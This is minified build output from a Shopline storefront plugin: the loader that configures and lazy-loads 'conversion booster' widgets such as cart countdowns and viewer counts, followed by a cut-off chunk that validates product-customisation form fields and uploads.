content:
const __vite__fileDeps=["conversionBooster-chunk-index2.js","conversionBooster-chunk-index12.js","conversionBooster-chunk-icon.js","conversionBooster-chunk-store.js","assets/index-BUAxSuEs.css","conversionBooster-chunk-index3.js","assets/index-C1Rf9NBv.css","conversionBooster-chunk-index4.js","assets/index-BjHiZ-AT.css","conversionBooster-chunk-index6.js","assets/index-Bm7ZHfcd.css","conversionBooster-chunk-index7.js","assets/index-H6z4mDhb.css","conversionBooster-chunk-index8.js","assets/index-DNPKk68-.css","conversionBooster-chunk-index9.js","assets/index-B4PMMCym.css","conversionBooster-chunk-index10.js","conversionBooster-chunk-index.js","conversionBooster-chunk-theme.js","assets/index-DFepxJV2.css","conversionBooster-chunk-index11.js","assets/index-BxhJpL7y.css"],__vite__mapDeps=i=>i.map(i=>__vite__fileDeps[i]);
var be=Object.defineProperty;var Oe=(e,t,r)=>t in e?be(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var J=(e,t,r)=>(Oe(e,typeof t!="symbol"?t+"":t,r),r);function rt(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}const Ee="modulepreload",ke=function(e){return"https://cdn.myshopline.com/sl/slfs/sl-new/1761805142624/"+e},pe={},C=function(t,r,o){let a=Promise.resolve();if(r&&r.length>0){document.getElementsByTagName("link");const s=document.querySelector("meta[property=csp-nonce]"),n=(s==null?void 0:s.nonce)||(s==null?void 0:s.getAttribute("nonce"));a=Promise.all(r.map(i=>{if(i=ke(i),i in pe)return;pe[i]=!0;const p=i.endsWith(".css"),h=p?'[rel="stylesheet"]':"";if(document.querySelector('link[href="'.concat(i,'"]').concat(h)))return;const c=document.createElement("link");if(c.rel=p?"stylesheet":Ee,p||(c.as="script",c.crossOrigin=""),c.href=i,n&&c.setAttribute("nonce",n),document.head.appendChild(c),p)return new Promise((w,u)=>{c.addEventListener("load",w),c.addEventListener("error",()=>u(new Error("Unable to preload CSS for ".concat(i))))})}))}return a.then(()=>t()).catch(s=>{const n=new Event("vite:preloadError",{cancelable:!0});if(n.payload=s,window.dispatchEvent(n),!n.defaultPrevented)throw s})},z=()=>{window.magpieBridge||(window.magpieBridge={})},Te=()=>{z(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(o=>{window.magpieBridge._resolve_=o}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const o=document.createElement("script");o.src=e,o.defer=!0,o.type="module",o.crossOrigin="anonymous",document.body.appendChild(o),o.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class De{constructor(){J(this,"_events");J(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,o=!1){this._events[t]||(this._events[t]=[]),r.once=o,this._events[t].push(r)}emit(t,...r){const o=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(o)&&(this._events[t]=o.filter(a=>{try{a(...r)}catch(s){console.error(s)}return!a.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(o=>{try{r(...o)}catch(a){console.error(a)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const o=this._caches[t][0];try{r(...o)}catch(a){console.error(a)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(o=>r!==o)}}const Ae=()=>{var e;z(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new De)};function _e(){var t;return((t=window.Shopline)==null?void 0:t.themeTypeVersion)>=2.1}function nt(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=3&&e<4}function ot(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=2.1&&e<3}const Re=960,Ie=750;function Le(){return document.body.clientWidth||document.documentElement.clientWidth}function je(e){const t=Le();return _e()?t<Re:t<Ie}const xe=e=>{var t,r,o;return(o=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?o:je()},fe={skuChanged:"Product::SkuChanged",updateCollectionSection:"Product::UpdateSection::Filter",scrollUpdateCollection:"Product::UpdateSection::Scroll",miniCartOpen:"Cart::MiniCart::Open",miniCartClose:"Cart::MiniCart::Close",miniCartUpdate:"Cart::MiniCart::Update",recommendUpdate:"Product::Recommend::Update",quickAddClose:"Product::CloseQuickAdd::AddToCart",quickAddOpen:"Product::OpenQuickAdd::AddToCart",stageHeaderSticky:"Stage::Header::Sticky",bannerMiniCartClose:"Cart::BannerMiniCart::Close",bannerMiniCartOpen:"Cart::BannerMiniCart::Open",cartPageUpdate:"Cart::CartPage::Update",openQuickAddModal:"Product::OpenQuickAddModal",updateSearchSection:"Product::UpdateSearchPageSection::Filter"};z();const U=window.magpieBridge,P={HOME:"Home",PLP:"Products",AllCollections:"AllCollections",PDP:"ProductsDetail",PDPR:"ProductsDetailPreview",CART:"Cart",Checkout:"Checkout",Search:"ProductsSearch"},Ue={local:"myshoplinedev.com",local_dev:"myshoplinedev.com",local_stg:"myshoplinestg.com",local_pre:"preview.myshopline.com",dev:"myshoplinedev.com",stg:"myshoplinestg.com",test:"myshoplinestg.com",preview:"preview.myshopline.com",prev:"preview.myshopline.com",release:"myshopline.com",product:"myshopline.com",prod:"myshopline.com"},it=(()=>{let e="shopline";return window.Shopline&&(e="shopline_".concat(window.Shopline.handle,"_").concat(window.Shopline.merchantId,"_").concat(window.Shopline.storeId)),e})(),Z="release",Ve=Ue[Z+""];var we;((we=window==null?void 0:window.Shopline)==null?void 0:we.themeTypeVersion)>=2.1;const ge=(()=>{var e;return(e=window==null?void 0:window.Shopline)==null?void 0:e.handle})(),ct="".concat(location.protocol,"//").concat(ge,".").concat(Ve),ye=(()=>{var e;return(e=window==null?void 0:window.Shopline)==null?void 0:e.merchantId})(),Q=(()=>{var e;return(e=window==null?void 0:window.Shopline)==null?void 0:e.storeId})(),st=(()=>{var e,t;return((t=(e=window==null?void 0:window.Shopline)==null?void 0:e.uri)==null?void 0:t.alias)||""})();(()=>{var e,t;return((t=(e=window==null?void 0:window.Shopline)==null?void 0:e.uri)==null?void 0:t.query)||""})();const at=(()=>{var e;return((e=window.Shopline)==null?void 0:e.locale)||"en"})();(()=>{var e;return((e=window.Shopline)==null?void 0:e.currency)||""})();const ut={countdownOfCart:["div[data-slot-cart-list-header]","div[data-slot-mini-cart-list-header]","#cart-drawer .drawer__main .trade_mini_cart","#cart-select .trade_mini_cart .trade-cart-banner-title","#cart-select .trade_mini_cart .trade_cart_not_empty_wrapper .trade-cart-sku-list ",".template__cart .trade_cart .main_wrapper .trade-cart-sku-list","cart-items .main-cart-items-container","theme-main-cart-items .main-cart-items__content","cart-drawer-items",".cart-drawer__items",".j-test"],countdownOfOrder:{MB:".trade_wrapper",PC:".trade_wrapper .main"},purchaseBtn:[".add-to-cart.btn",".plugin-pod-product-button-list .plugin-pod-button-ghost","product-form .product-form__buttons #product-form-main-product-info-submit","theme-product-detail theme-product-form .form__buttons button[name=add]",".j-btn"],visitors:[".products-detail-info .title3",".products-detail-info .title4",".products-detail-info .title5",".products-detail-info .title2","#ProductInfo-main-product-info .product__info-item.title3","#ProductInfo-main-product-info .product__info-item.title4","#ProductInfo-main-product-info .product__info-item.title5","#ProductInfo-main-product-info .product__info-item.product-title","div[data-ssr-plugin-pdp-checkout-button-list]","#product-button-list_productDetail","#ProductInfo-main-product-info product-form",".j-test"],productVirtualSale:[".products-detail-info .title3",".products-detail-info .title4",".products-detail-info .title5",".products-detail-info .title2","#ProductInfo-main-product-info .product__info-item.title3","#ProductInfo-main-product-info .product__info-item.title4","#ProductInfo-main-product-info .product__info-item.title5","#ProductInfo-main-product-info .product__info-item.product-title","div[data-ssr-plugin-pdp-checkout-button-list]","#product-button-list_productDetail","#ProductInfo-main-product-info product-form",".j-test"],estimatedDeliveryTime:["div[data-ssr-plugin-pdp-checkout-button-list]","#product-button-list_productDetail","#ProductInfo-main-product-info product-form",".j-test"],stock:["div[data-ssr-plugin-pdp-checkout-button-list]","#product-button-list_productDetail","#ProductInfo-main-product-info product-form",".j-test"],productPromotionLabel:[".product-detail-col-img",".product-list-item-list .col",".product-item-swiper-list .swiper-slide"]},dt={combineVVS:[".theme-app-extension-cb-real-time-viewers, .theme-app-extension-cb-product-virtual-sale"],visitors:[".theme-app-extension-cb-real-time-viewers"],estimatedDeliveryTime:[".theme-app-extension-cb-estimated-delivery-time"],productVirtualSale:[".theme-app-extension-cb-product-virtual-sale"],stock:[".theme-app-extension-cb-dynamic-stock-countdown"],countdownOfCart:[".theme-app-extension-cb-count-down-of-cart"],paymentSecurityCart:[".theme-app-extension-cb-count-down-of-cart"],paymentSecurityPdp:[".theme-app-extension-cb-checkout-security-trust-pdp"],shipCalculate:[".theme-app-extension-cb-shipping-calculate"]},lt="ProductsDetail",pt="PreviewProductsDetail",ft=(()=>{var e;return((e=window==null?void 0:window.Shopline)==null?void 0:e.themeName)||""})(),mt={Expect:"Expect",Edges:"Edges",Brooklyn:"Brooklyn",Solid:"Solid",Control:"Control",Metal:"Metal",Seed:"Seed",Simcoe:"Simcoe",Soo:"Soo",Flexible:"Flexible",Cycle:"Cycle",Barn:"Barn",Carfit:"Carfit",Blouse:"Blouse",Arise:"Arise",Wink:"Wink",Feeling:"Feeling",Extent:"Extent",Shine:"Shine",ArisePro:"Arise Pro"};var Me=(e=>(e[e.All=0]="All",e[e.Collection=1]="Collection",e[e.Product=2]="Product",e[e.Tag=3]="Tag",e))(Me||{});const Be=()=>{var e;return(e=window.cb_plugins)==null?void 0:e.getProductSpuSpuSeq()},Fe=()=>{var e;return(e=window.cb_plugins)==null?void 0:e.getProductSortaionList()},ht=()=>{var e;return(e=window.cb_plugins)==null?void 0:e.getProductSkuSkuList()},wt=()=>{var e;return Z.indexOf("local")===0?"18056485638465603561833868":(e=window.cb_plugins)==null?void 0:e.getPdpFirstSkuId()},_t=()=>{var e;return((e=window.cb_plugins)==null?void 0:e.getCountryOptions())||""},G=(()=>{var e;return((e=window==null?void 0:window.cb_plugins)==null?void 0:e.getZeroSkuId())||""})(),X=Be(),gt=Fe()||[],yt="https://cdn.myshopline.com/sl/apps/ssr-plugin-assets/static/conversion-booster/favicon-img.jpeg";var He=(e=>(e.PAGE_VIEW="PageView",e.PRODUCT_SKU_CHANGED="Product::SkuChanged",e.DATA_REPORT_VIEW_CONTENT="DataReport::ViewContent",e.DATA_REPORT_ADD_TO_CART="DataReport::AddToCart",e.DATA_REPORT_INITIATE_CHECKOUT="DataReport::InitiateCheckout",e.DATA_REPORT_COMPLETE_ORDER="DataReport::CompleteOrder",e.DATA_REPORT_PURCHASE="DataReport::Purchase",e.SEARCH="Search",e.ProductUpdateSectionFilter="Product::UpdateSection::Filter",e.ProductUpdateSectionScroll="Product::UpdateSection::Scroll",e.CART_SIDER_EMIT="stage:drawer",e.CART_SIDER_RENDER="Cart::SidebarRender",e))(He||{});const E={info:me.bind(null,"info"),error:me.bind(null,"error")};function me(e,t,r,o){var a;return(a=window.__SL_Track__)==null?void 0:a[e]("isv",{[e]:{message:t||(r==null?void 0:r.message)||"",stack:(r==null?void 0:r.stack)||"",plugin:"conversion-booster",z:{msg:t?r==null?void 0:r.message:void 0,data:r,attach:o}}})}const V=(e,t,r)=>{var o;(o=E[r?"info":"error"])==null||o.call(E,e,t)},Pt=(e,t,r)=>{try{e.length===0&&E.error(t,{stack:r||t})}catch(o){console.error("checkNode ".concat(t),o)}},vt=(e,t,r)=>{try{e.length===0&&E.info(t,{stack:r||t})}catch(o){}},St=e=>{var t,r,o;return(o=(r=(t=window.HdSdk)==null?void 0:t.shopTracker)==null?void 0:r.collect)==null?void 0:o.call(r,{action_type:101,module:105,page:105,app_id:"f1824419ec418fa05fab6862aaf9f9a2eaf8eafd",env:"FAT",...e})};var qe=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Ne(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Pe={exports:{}};(function(e,t){(function(o,a){e.exports=a()})(qe,function(){return function(r){var o={};function a(s){if(o[s])return o[s].exports;var n=o[s]={i:s,l:!1,exports:{}};return r[s].call(n.exports,n,n.exports,a),n.l=!0,n.exports}return a.m=r,a.c=o,a.i=function(s){return s},a.d=function(s,n,i){a.o(s,n)||Object.defineProperty(s,n,{configurable:!1,enumerable:!0,get:i})},a.n=function(s){var n=s&&s.__esModule?function(){return s.default}:function(){return s};return a.d(n,"a",n),n},a.o=function(s,n){return Object.prototype.hasOwnProperty.call(s,n)},a.p="",a(a.s=2)}([function(r,o,a){var s=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(n){return typeof n}:function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n};r.exports={type:function(i){return Object.prototype.toString.call(i).slice(8,-1).toLowerCase()},isObject:function(i,p){return p?this.type(i)==="object":i&&(typeof i>"u"?"undefined":s(i))==="object"},isFormData:function(i){return typeof FormData<"u"&&i instanceof FormData},trim:function(i){return i.replace(/(^\s*)|(\s*$)/g,"")},encode:function(i){return encodeURIComponent(i).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")},formatParams:function(i){var p="",h=!0,c=this;if(!this.isObject(i))return i;function w(u,l){var f=c.encode,k=c.type(u);if(k=="array")u.forEach(function(_,S){c.isObject(_)||(S=""),w(_,l+("%5B"+S+"%5D"))});else if(k=="object")for(var d in u)l?w(u[d],l+"%5B"+f(d)+"%5D"):w(u[d],f(d));else h||(p+="&"),h=!1,p+=l+"="+f(u)}return w(i,""),p},merge:function(i,p){for(var h in p)i.hasOwnProperty(h)?this.isObject(p[h],1)&&this.isObject(i[h],1)&&this.merge(i[h],p[h]):i[h]=p[h];return i}}},,function(r,o,a){var s=function(){function c(w,u){for(var l=0;l<u.length;l++){var f=u[l];f.enumerable=f.enumerable||!1,f.configurable=!0,"value"in f&&(f.writable=!0),Object.defineProperty(w,f.key,f)}}return function(w,u,l){return u&&c(w.prototype,u),l&&c(w,l),w}}();function n(c,w){if(!(c instanceof w))throw new TypeError("Cannot call a class as a function")}var i=a(0),p=typeof document<"u",h=function(){function c(w){n(this,c),this.engine=w||XMLHttpRequest,this.default=this;function u(d){var _=void 0,S=void 0;function L(){d.p=_=S=null}i.merge(d,{lock:function(){_||(d.p=new Promise(function(D,M){_=D,S=M}))},unlock:function(){_&&(_(),L())},clear:function(){S&&(S("cancel"),L())}})}var l=this.interceptors={response:{use:function(_,S){this.handler=_,this.onerror=S}},request:{use:function(_){this.handler=_}}},f=l.request,k=l.response;u(k),u(f),this.config={method:"GET",baseURL:"",headers:{},timeout:0,params:{},parseJson:!0,withCredentials:!1}}return s(c,[{key:"request",value:function(u,l,f){var k=this,d=new this.engine,_="Content-Type",S=_.toLowerCase(),L=this.interceptors,T=L.request,D=L.response,M=T.handler,Y=new Promise(function(ee,te){i.isObject(u)&&(f=u,u=f.url),f=f||{},f.headers=f.headers||{};function re(m){return m&&m.then&&m.catch}function ne(m,y){m?m.then(function(){y()}):y()}function Ce(m){l=m.body,u=i.trim(m.url);var y=i.trim(m.baseURL||"");if(!u&&p&&!y&&(u=location.href),u.indexOf("http")!==0){var b=u[0]==="/";if(!y&&p){var oe=location.pathname.split("/");oe.pop(),y=location.protocol+"//"+location.host+(b?"":oe.join("/"))}if(y[y.length-1]!=="/"&&(y+="/"),u=y+(b?u.substr(1):u),p){var ie=document.createElement("a");ie.href=u,u=ie.href}}var ce=i.trim(m.responseType||""),B=["GET","HEAD","DELETE","OPTION"].indexOf(m.method)!==-1,se=i.type(l),A=m.params||{};B&&se==="object"&&(A=i.merge(l,A)),A=i.formatParams(A);var F=[];A&&F.push(A),B&&l&&se==="string"&&F.push(l),F.length>0&&(u+=(u.indexOf("?")===-1?"?":"&")+F.join("&")),d.open(m.method,u);try{d.withCredentials=!!m.withCredentials,d.timeout=m.timeout||0,ce!=="stream"&&(d.responseType=ce)}catch(g){}var ae=m.headers[_]||m.headers[S],$="application/x-www-form-urlencoded";i.trim((ae||"").toLowerCase())===$?l=i.formatParams(l):!i.isFormData(l)&&["object","array"].indexOf(i.type(l))!==-1&&($="application/json;charset=utf-8",l=JSON.stringify(l)),ae||B||(m.headers[_]=$);for(var H in m.headers)if(H===_&&i.isFormData(l))delete m.headers[H];else try{d.setRequestHeader(H,m.headers[H])}catch(g){}function ue(g,v,j){ne(D.p,function(){if(g){j&&(v.request=m);var O=g.call(D,v,Promise);v=O===void 0?v:O}re(v)||(v=Promise[j===0?"resolve":"reject"](v)),v.then(function(R){ee(R)}).catch(function(R){te(R)})})}function q(g){g.engine=d,ue(D.onerror,g,-1)}function N(g,v){this.message=g,this.status=v}d.onload=function(){try{var g=d.response||d.responseText;g&&m.parseJson&&(d.getResponseHeader(_)||"").indexOf("json")!==-1&&!i.isObject(g)&&(g=JSON.parse(g));var v=d.responseHeaders;if(!v){v={};var j=(d.getAllResponseHeaders()||"").split("\r\n");j.pop(),j.forEach(function(W){if(W){var le=W.split(":")[0];v[le]=d.getResponseHeader(le)}})}var O=d.status,R=d.statusText,x={data:g,headers:v,status:O,statusText:R};if(i.merge(x,d._response),O>=200&&O<300||O===304)x.engine=d,x.request=m,ue(D.handler,x,0);else{var de=new N(R,O);de.response=x,q(de)}}catch(W){q(new N(W.msg,d.status))}},d.onerror=function(g){q(new N(g.msg||"Network Error",0))},d.ontimeout=function(){q(new N("timeout [ "+d.timeout+"ms ]",1))},d._options=m,setTimeout(function(){d.send(B?null:l)},0)}ne(T.p,function(){i.merge(f,JSON.parse(JSON.stringify(k.config)));var m=f.headers;m[_]=m[_]||m[S]||"",delete m[S],f.body=l||f.body,u=i.trim(u||""),f.method=f.method.toUpperCase(),f.url=u;var y=f;M&&(y=M.call(T,f,Promise)||f),re(y)||(y=Promise.resolve(y)),y.then(function(b){b===f?Ce(b):ee(b)},function(b){te(b)})})});return Y.engine=d,Y}},{key:"all",value:function(u){return Promise.all(u)}},{key:"spread",value:function(u){return function(l){return u.apply(null,l)}}}]),c}();h.default=h,["get","post","put","patch","head","delete"].forEach(function(c){h.prototype[c]=function(w,u,l){return this.request(w,u,i.merge({method:c},l))}}),["lock","unlock","clear"].forEach(function(c){h.prototype[c]=function(){this.interceptors.request[c]()}}),r.exports=h}])})})(Pe);var We=Pe.exports,$e=We,Je=new $e,Qe=Je;const ve=Ne(Qe);ve.interceptors.request.use(e=>(e.noNeedExtraHeader||(e.headers["X-Store-Id"]=Q,e.headers["X-Merchant-Id"]=ye,e.headers["X-Handle"]=ge),delete e.noNeedExtraHeader,e.headers["Content-Type"]=e.headers["Content-Type"]||"application/json;charset=UTF-8",e));ve.interceptors.response.use(e=>e.data,async e=>(V("api-code-non-200",e,!0),Promise.resolve(e)));const Ct=e=>{try{return JSON.parse(e)}catch(t){return}},K=e=>typeof e!="object"?!1:Object.keys(e).length===0,bt=(e,t)=>{if(!t||K(t))return e;for(const[r,o]of Object.entries(t))o&&o.trim()&&Ge(e,r,o);return e},Ge=(e,t,r)=>{const o=t.split(".").filter(s=>s.trim());if(o.length===0)return;let a=e;for(let s=0;s<o.length-1;s++){const n=o[s];(!(n in a)||typeof a[n]!="object"||a[n]===null)&&(a[n]={}),a=a[n]}a[o[o.length-1]]=r};function Xe(e,t){const r=document.createElement("script");r.type="text/javascript",typeof t<"u"&&(r.readyState?r.onreadystatechange=function(){(r.readyState=="loaded"||r.readyState=="complete")&&(r.onreadystatechange=null,t())}:r.onload=function(){t()}),r.onerror=function(o){E.info("loadError",o)},r.src=e,document.body.appendChild(r)}function Ke(e){return new Promise(t=>{Xe(e,()=>{t()})})}const ze=new Promise(e=>{const t=()=>{e(),window.removeEventListener("scroll",t),window.removeEventListener("click",t)};window.addEventListener("scroll",t),window.addEventListener("click",t,{capture:!0})});async function I(){if(xe())return await ze}function Ot(e){try{return e.length===0?null:JSON.parse(e.text())}catch(t){return null}}Ae();const Ze=async()=>{var r;let e={},t={};try{if(Q){const o={"real-time-viewers":!0,"dynamic-stock-countdown":!0,"add-button-animation":!0,"shopping-cart-countdown":!0,"shopping-cart-reminder":!0,"countdown-to-checkout":!1,"product-virtual-sale":!0,"estimated-delivery-time":!0,"product-promotion-label":!0,"shipping-calculate":!0,"checkout-security-trust":!0};(!G||!X)&&(o["dynamic-stock-countdown"]=!1),Z.includes("local")&&(o["countdown-to-checkout"]=!0);const a=Object.keys(o);try{const s=window.cb_plugins.getConversionBoosterConfig(),n=window.cb_plugins.getSecurityTrustConfig();e=s.configs||{},n&&(e["checkout-security-trust"]=n),t=s.multipleConfigs||{}}catch(s){await I();const{getPluginsConf:n}=await C(()=>import("./conversionBooster-chunk-index.js"),[]),i=await n({configTypes:a,skuId:G||"",productId:X||""}),{code:p,data:h}=i;p==="200"&&h?(e=h.configs||{},t=h.multipleConfigs||{}):V("metafields downgraded and api error",i)}}else E.info("merchant_id & storeId is Empty",{verification:{merchant_id:ye,storeId:Q},extra:["merchant_id","storeId"]})}catch(o){if((r=o==null?void 0:o.stack)!=null&&r.includes("https://github.com/systemjs/systemjs/blob/main/docs/errors.md#2"))return V("systemJs",{stack:o.stack,message:o.message},!0),{configs:e,multipleConfigs:t};V("mainError",o)}return{configs:e,multipleConfigs:t}},Ye=async()=>{var e,t,r,o,a,s;try{const{configs:n,multipleConfigs:i}=await Ze();if(K(n)&&K(i))return;const p=(t=(e=window.Shopline)==null?void 0:e.uri)==null?void 0:t.alias,h=(c=300)=>new Promise(w=>setTimeout(w,c));if(window.jQuery||await Ke("https://cdn.myshopline.com/sl/slfs/sl-new/jquery-3.6.0.min.js"),!window.jQuery||!window.$){V("jQueryError",{jQuery:(o=(r=window.jQuery)==null?void 0:r.toString)==null?void 0:o.call(r),$:typeof((s=(a=window.$)==null?void 0:a.toString)==null?void 0:s.call(a))},!0);return}if(n["shopping-cart-countdown"]){p!==P.CART&&await I();const{startCountdownOfCart:c}=await C(()=>import("./conversionBooster-chunk-index2.js"),__vite__mapDeps([0,1,2,3,4]));c(n["shopping-cart-countdown"])}if(n["countdown-to-checkout"]&&p===P.Checkout){const{startCountdownOfOrder:c}=await C(()=>import("./conversionBooster-chunk-index3.js"),__vite__mapDeps([5,1,2,3,6]));c(n["countdown-to-checkout"])}if(n["add-button-animation"]&&[P.PDP,P.PDPR].includes(p)){await I();const{startPurchaseBtn:c}=await C(()=>import("./conversionBooster-chunk-index4.js"),__vite__mapDeps([7,1,8]));c(n["add-button-animation"])}if(n["shopping-cart-reminder"]){await I();const{startRemindOfCar:c}=await C(()=>import("./conversionBooster-chunk-index5.js"),[]);c(n["shopping-cart-reminder"])}if(n["dynamic-stock-countdown"]&&G&&X&&[P.PDP,P.PDPR].includes(p)){const{startStock:c}=await C(()=>import("./conversionBooster-chunk-index6.js"),__vite__mapDeps([9,1,2,3,10]));c(n["dynamic-stock-countdown"])}if(n["estimated-delivery-time"]&&[P.PDP,P.PDPR].includes(p)){const{startEstimatedDeliveryTime:c}=await C(()=>import("./conversionBooster-chunk-index7.js"),__vite__mapDeps([11,1,2,12]));c(n["estimated-delivery-time"])}if(n["real-time-viewers"]&&[P.PDP,P.PDPR].includes(p)){const{startVisitors:c}=await C(()=>import("./conversionBooster-chunk-index8.js"),__vite__mapDeps([13,1,2,3,14]));c(n["real-time-viewers"])}if(n["product-virtual-sale"]&&[P.PDP,P.PDPR].includes(p)){const{startProductVirtualSale:c}=await C(()=>import("./conversionBooster-chunk-index9.js"),__vite__mapDeps([15,1,2,3,16]));c(n["product-virtual-sale"],n["real-time-viewers"])}if(n["shipping-calculate"]){[P.PDP,P.PDPR].includes(p)&&await I();const{startShipCalculate:c}=await C(()=>import("./conversionBooster-chunk-index10.js"),__vite__mapDeps([17,18,3,19,20]));c(n["shipping-calculate"])}if(n["checkout-security-trust"]){(p!==P.PDP||p!==P.CART)&&await I();const{startPaymentSecurity:c}=await C(()=>import("./conversionBooster-chunk-index11.js"),__vite__mapDeps([21,19,3,22]));await c(n["checkout-security-trust"])}}catch(n){console.error("shoplinePlugins Error",n)}};async function et(){var e;_e()&&(await Te(),(e=U==null?void 0:U.registerEventName)==null||e.call(U,[fe.skuChanged,fe.updateCollectionSection])),Ye()}let he=!1;async function Se(){he||(he=!0,et())}window.addEventListener("load",Se);setTimeout(Se,8*1e3);export{vt as A,it as B,ut as D,Me as E,ge as H,at as L,ye as M,lt as P,dt as S,mt as T,P as U,rt as __vite_legacy_guard,ft as a,Pt as b,St as c,bt as d,X as e,yt as f,Ot as g,ht as h,pt as i,st as j,gt as k,nt as l,V as m,qe as n,Ne as o,Ct as p,ve as q,Z as r,ct as s,_e as t,U as u,He as v,wt as w,_t as x,ot as y,Q as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025121707372424/plugin-pod-chunk-index-CUPPPjoe.js
body_size: 2596
content:
import{u as v,h as f,g as U,s as it,k as $}from"./plugin-pod-chunk-initBeforeRender-Fc_H7ZfK.js";import{r as nt,j as ct,T as S,t as g,k as lt,E as ut,F as Y,l as pt,m as T,o as dt,p as mt,q as gt,w as ft,ab as x,x as w,y as O,C as ht,ac as Lt,ad as Ct}from"./plugin-pod-chunk-form-CXvhnVZS.js";import{s as J}from"./plugin-pod-chunk-entry-CT4sYudx.js";const wt={async getData({form:t,bus:r,handleValidateError:a,beforeSubmit:o}){var V,k,N,_,j,q,H,W;let i={},m=[],l=[];try{if(await(o==null?void 0:o()),r.get("canvasIsRadio")){const e=r.get("showingCanvasId"),c=r.get("canvasListFromApi").findIndex(u=>u.canvasId===e);i=await t.validateFields(u=>{var p;return((p=u.namePath)==null?void 0:p[0])==="canvasList"&&!nt(u.namePath,["canvasList",c])}),m=[(V=i.canvasList)==null?void 0:V.find(u=>u.canvasId===e)].filter(Boolean)}else if(r.get("isGroupRadio")){const e=t.getFieldValue("showingGroupId"),n=t.getFieldValue("itemGroupCombo"),c=n.findIndex(p=>p),u=n[c].findIndex(p=>p.groupId===e);i=await t.validateFields(p=>{var y;return((y=p.namePath)==null?void 0:y[0])==="itemGroupCombo"&&!ct(["itemGroupCombo",c,u],p.namePath)}),l=[].concat(t.getFieldValue("itemGroupList")||[]),l[c]=n[c][u]}else{i=await t.validateFields(),m=i.canvasList||[];const e=t.getFieldValue("itemGroupCombo")||[],n=e.findIndex(c=>c);l=[].concat(t.getFieldValue("itemGroupList")||[]),n!==-1&&l.splice(n,0,...e[n])}}catch(e){throw a==null||a(e),S(g("purchase.error")),new Error(g("purchase.error"))}const s=((k=i.attachmentList)==null?void 0:k.filter(Boolean))||[],F=((N=i.tableList)==null?void 0:N.filter(Boolean))||[],h=((_=i.optionList)==null?void 0:_.filter(Boolean))||[],L=((j=i.textList)==null?void 0:j.filter(Boolean))||[],I=(q=v.getState().translateContentList.find(e=>e.key==="pod_remindforunfilled"))==null?void 0:q.value;if(l=await Promise.all(f(l).filter(Boolean).map(e=>lt(e,r))),v.getState().enableCustomizeRemind&&!ut(l)&&!await Y.open({children:I||g("purchase.empty.warning")}))throw new Error(g("purchase.empty.warning"));let C=[];i.cascadeData&&(C=await pt({cascadeData:i.cascadeData,previewCanvas:r.get("previewCanvas"),canvasInstance:r.get("canvasInstance")}));const b=T(s)+T(F)+T(h)+T(L)+dt(i.cascadeData)+mt(m)+gt(l);if(m=await ft({canvasList:m,canvasInstance:r.get("graphicsCanvasInstance")}),s.some(e=>{var n,c,u;return((c=(n=e.url)==null?void 0:n.name)==null?void 0:c.endsWith(".zip"))&&((u=e==null?void 0:e.url)==null?void 0:u.size)>x})||C.some(e=>e.userEditCascadeItemAttachmentList.some(n=>{var c,u,p;return((u=(c=n.url)==null?void 0:c.name)==null?void 0:u.endsWith(".zip"))&&((p=n==null?void 0:n.url)==null?void 0:p.size)>x}))||l.some(e=>e.fileItemList.some(n=>{var c,u,p;return((u=(c=n.url)==null?void 0:c.name)==null?void 0:u.endsWith(".zip"))&&((p=n==null?void 0:n.url)==null?void 0:p.size)>x})))throw S(g("uploadFailure.fileTooLarge")),new Error(g("uploadFailure.fileTooLarge"));const tt=await Promise.allSettled([w(m,new RegExp("image/*"),{fileType:"IMAGE",maxSize:20}),w(C,new RegExp("image/*"),{fileType:"IMAGE",maxSize:20}),w(s,new RegExp("image/*"),{fileType:"IMAGE",maxSize:20}),w(l,new RegExp("image/*"),{fileType:"IMAGE",maxSize:20})]);if(O(tt).code===1)throw new Error("upload error");const et=await Promise.allSettled([w(m,new RegExp("application/*"),{fileType:"FILE"}),w(s,new RegExp("application/*"),{fileType:"FILE"}),w(C,new RegExp("application/*"),{fileType:"FILE"}),w(l,new RegExp("application/*"),{fileType:"FILE"})]);if(O(et).code===1)throw new Error("upload error");const{spu:ot,activeSku:G}=U.getState(),z=t.getFieldValue("skuAttributeList"),at=z.map(e=>e.name),st=z.map(e=>e.valueName),P={productId:ot.spuSeq,skuId:G==null?void 0:G.skuSeq,attributeNameList:at,attributeValueList:st,tableList:F,optionList:h,textList:L,canvasList:m,cascadeList:C,attachmentList:s,itemGroupList:l,priceTotal:b},rt=((H=P.optionList.reduce((e,n)=>{var c;return e.concat((c=n.additionalSkuList)!=null?c:[])},[]))!=null?H:[]).concat(ht(l)),E=[],R=t.getFieldValue("activeSkuList");R?R.forEach(e=>{E.push({...P,skuId:e.skuSeq,attributeNameList:e.attributeNames,attributeValueList:e.attributeValues})}):E.push(P);let M=[];try{M=((W=await 